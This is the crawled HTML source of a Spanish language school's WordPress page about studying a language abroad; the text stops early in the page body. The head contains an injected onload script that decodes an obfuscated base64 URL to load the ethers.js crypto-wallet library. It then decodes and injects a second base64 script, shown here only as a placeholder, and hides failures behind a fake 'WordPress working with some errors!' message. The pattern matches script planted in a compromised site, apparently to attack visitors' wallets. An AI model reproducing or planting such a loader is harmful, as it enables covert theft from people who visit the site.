

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/
body_size: 22802
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>¿Por qué aprender un idioma en el extranjero? | Chez Nous | Escuela de talentos</title>
<link rel="alternate" hreflang="es" href="https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/" />
<link rel="alternate" hreflang="x-default" href="https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/" />
    <script type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    <meta name="description" content="Estancias en el extranjero Aprender un idioma siempre es una buena decisión, y más aún cuando decides estudiarlo en el extranjero.El mero hecho de aprender una nueva lengua, te aporta beneficios personales y cognitivos que te enriquecen como persona. Se activa el cerebro, aumenta la facilidad para aprender nuevos idiomas, mejoras&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/">
<meta property="og:url" content="https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/">
<meta property="og:site_name" content="Chez Nous | Escuela de talentos">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="article">
<meta property="og:title" content="¿Por qué aprender un idioma en el extranjero? | Chez Nous | Escuela de talentos">
<meta property="og:description" content="Estancias en el extranjero Aprender un idioma siempre es una buena decisión, y más aún cuando decides estudiarlo en el extranjero.El mero hecho de aprender una nueva lengua, te aporta beneficios personales y cognitivos que te enriquecen como persona. Se activa el cerebro, aumenta la facilidad para aprender nuevos idiomas, mejoras&hellip;">
<meta property="og:image" content="http://www.cheznous.es/wp-content/uploads/avion.png">
<meta property="og:image:secure_url" content="http://www.cheznous.es/wp-content/uploads/avion.png">
<meta property="og:image:width" content="567">
<meta property="og:image:height" content="319">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="¿Por qué aprender un idioma en el extranjero? | Chez Nous | Escuela de talentos">
<meta name="twitter:description" content="Estancias en el extranjero Aprender un idioma siempre es una buena decisión, y más aún cuando decides estudiarlo en el extranjero.El mero hecho de aprender una nueva lengua, te aporta beneficios personales y cognitivos que te enriquecen como persona. Se activa el cerebro, aumenta la facilidad para aprender nuevos idiomas, mejoras&hellip;">
<meta name="twitter:image" content="http://www.cheznous.es/wp-content/uploads/avion.png">
<link rel="alternate" type="application/rss+xml" title="Chez Nous | Escuela de talentos &raquo; Feed" href="https://www.cheznous.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chez Nous | Escuela de talentos &raquo; Feed de los comentarios" href="https://www.cheznous.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cheznous.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cheznous.es%2Fpor-que-aprender-un-idioma-en-una-estancia-en-el-extranjero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cheznous.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cheznous.es%2Fpor-que-aprender-un-idioma-en-una-estancia-en-el-extranjero%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.cheznous.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://www.cheznous.es/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.0.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

		:focus { outline: 2px solid#233c7f!important; outline-offset: 2px !important; }
		:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.cheznous.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.cheznous.es/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cheznous.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cheznous.es/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.cheznous.es/wp-content/uploads/elementor/css/post-5.css?ver=1688376938' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cheznous.es/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.cheznous.es/wp-content/uploads/elementor/css/global.css?ver=1688376939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.cheznous.es/wp-content/uploads/elementor/css/post-711.css?ver=1688471021' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.cheznous.es/wp-content/uploads/elementor/css/post-17.css?ver=1688376939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-274-css' href='https://www.cheznous.es/wp-content/uploads/elementor/css/post-274.css?ver=1690280566' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cheznous.es/wp-content/themes/dt-the7/css/main.min.css?ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cheznous.es/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cheznous.es/wp-content/uploads/the7-css/css-vars.css?ver=e866d4aef11a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cheznous.es/wp-content/uploads/the7-css/custom.css?ver=e866d4aef11a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cheznous.es/wp-content/uploads/the7-css/media.css?ver=e866d4aef11a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cheznous.es/wp-content/uploads/the7-css/mega-menu.css?ver=e866d4aef11a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cheznous.es/wp-content/themes/dt-the7/style.css?ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.cheznous.es/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://www.cheznous.es/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKalam%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cheznous.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cheznous.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4" id="wpml-cookie-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://www.cheznous.es/wp-content/themes/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"711","ajaxurl":"https://www.cheznous.es/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cheznous.es/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"0721a0c07a","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Chez Nous | Escuela de talentos\" /\u003E","url":"https://www.cheznous.es/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Chez Nous | Escuela de talentos\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://www.cheznous.es/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Chez Nous | Escuela de talentos\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Tweet","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheznous.es/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.4.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://www.cheznous.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cheznous.es/wp-json/wp/v2/pages/711" /><meta name="generator" content="WPML ver:4.6.4 stt:2;" />
<meta property="og:site_name" content="Chez Nous | Escuela de talentos" />
<meta property="og:title" content="¿Por qué aprender un idioma en el extranjero?" />
<meta property="og:description" content="Estancias en el extranjero Aprender un idioma siempre es una buena decisión, y más aún cuando decides estudiarlo en el extranjero. El mero hecho de aprender una nueva lengua, te aporta beneficios personales y cognitivos que te enriquecen como persona. Se activa el cerebro, aumenta la facilidad para aprender nuevos idiomas, mejoras tus habilidades y abres&hellip;" />
<meta property="og:url" content="https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.13.0; features: e_dom_optimization, e_optimized_assets_loading, e_font_icon_svg, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#008FD2">
			<link rel="icon" href="https://www.cheznous.es/wp-content/uploads/cropped-PERSONNAGE-CHEZNOUS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cheznous.es/wp-content/uploads/cropped-PERSONNAGE-CHEZNOUS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cheznous.es/wp-content/uploads/cropped-PERSONNAGE-CHEZNOUS-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cheznous.es/wp-content/uploads/cropped-PERSONNAGE-CHEZNOUS-270x270.png" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CQW56X');</script>
<!-- End Google Tag Manager --><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-animations-css' href='https://www.cheznous.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://www.cheznous.es/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=11.4.1' type='text/css' media='all' />
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-711 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.4.1 e-lazyload elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page elementor-page-711">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CQW56X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- The7 11.4.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		<div data-elementor-type="header" data-elementor-id="17" class="elementor elementor-17 elementor-location-header">
						<div class="elementor-element elementor-element-75d8a2d e-con-full e-flex e-con" data-id="75d8a2d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3dabd42 e-con-full e-flex e-con" data-id="3dabd42" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="elementor-element elementor-element-0488aa4 e-con-full e-flex e-con" data-id="0488aa4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" href="https://www.cheznous.es">
				<div class="elementor-element elementor-element-e21e28a elementor-widget elementor-widget-image" data-id="e21e28a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="350" height="458" src="https://www.cheznous.es/wp-content/uploads/2023/02/simbolo-chez-nous.png" class="attachment-full size-full wp-image-190" alt="" srcset="https://www.cheznous.es/wp-content/uploads/2023/02/simbolo-chez-nous.png 350w, https://www.cheznous.es/wp-content/uploads/2023/02/simbolo-chez-nous-229x300.png 229w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-01bc779 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="01bc779" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
